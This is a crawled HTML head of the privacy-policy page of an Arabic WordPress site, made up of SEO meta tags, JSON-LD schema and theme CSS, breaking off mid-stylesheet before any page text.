

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drsna.net/privacy-policy/
body_size: 53402
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>Privacy Policy - Drsna</title>
<meta name="description" content="  Our website address is: https://drsna.net."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drsna.net/privacy-policy/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Privacy Policy - Drsna" />
<meta property="og:description" content="  Our website address is: https://drsna.net." />
<meta property="og:url" content="https://drsna.net/privacy-policy/" />
<meta property="og:site_name" content="Drsna" />
<meta property="og:updated_time" content="2022-12-02T11:31:18+00:00" />
<meta property="article:published_time" content="2022-12-01T14:12:55+00:00" />
<meta property="article:modified_time" content="2022-12-02T11:31:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Privacy Policy - Drsna" />
<meta name="twitter:description" content="  Our website address is: https://drsna.net." />
<meta name="twitter:label1" content="مدة القراءة" />
<meta name="twitter:data1" content="دقيقة واحدة (1)" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://drsna.net/#person","name":"Drsna","url":"https://drsna.net"},{"@type":"WebSite","@id":"https://drsna.net/#website","url":"https://drsna.net","name":"Drsna","publisher":{"@id":"https://drsna.net/#person"},"inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://drsna.net/privacy-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drsna.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drsna.net/privacy-policy/","name":"Privacy Policy"}}]},{"@type":"WebPage","@id":"https://drsna.net/privacy-policy/#webpage","url":"https://drsna.net/privacy-policy/","name":"Privacy Policy - Drsna","datePublished":"2022-12-01T14:12:55+00:00","dateModified":"2022-12-02T11:31:18+00:00","isPartOf":{"@id":"https://drsna.net/#website"},"inLanguage":"ar","breadcrumb":{"@id":"https://drsna.net/privacy-policy/#breadcrumb"}},{"@type":"Person","@id":"https://drsna.net/author/admin/","name":"admin","url":"https://drsna.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3cac6d2bc9308cf3742ffcb2f774a722ffa02a47da53cb801560bc80f9e6d19b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3cac6d2bc9308cf3742ffcb2f774a722ffa02a47da53cb801560bc80f9e6d19b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ar"},"sameAs":["https://drsna.net"]},{"@type":"Article","headline":"Privacy Policy - Drsna","datePublished":"2022-12-01T14:12:55+00:00","dateModified":"2022-12-02T11:31:18+00:00","author":{"@id":"https://drsna.net/author/admin/","name":"admin"},"publisher":{"@id":"https://drsna.net/#person"},"description":"\u00a0 Our website address is: https://drsna.net.","name":"Privacy Policy - Drsna","@id":"https://drsna.net/privacy-policy/#richSnippet","isPartOf":{"@id":"https://drsna.net/privacy-policy/#webpage"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://drsna.net/privacy-policy/#webpage"}}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Drsna &laquo; الخلاصة" href="https://drsna.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drsna &laquo; خلاصة التعليقات" href="https://drsna.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drsna &laquo; Privacy Policy خلاصة التعليقات" href="https://drsna.net/privacy-policy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drsna.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrsna.net%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drsna.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrsna.net%2Fprivacy-policy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://drsna.net/wp-content/themes/astra/assets/css/minified/main.min-rtl.css?ver=4.8.7' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content h1{font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:#fff;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-right:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-right:20px;padding-left:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js 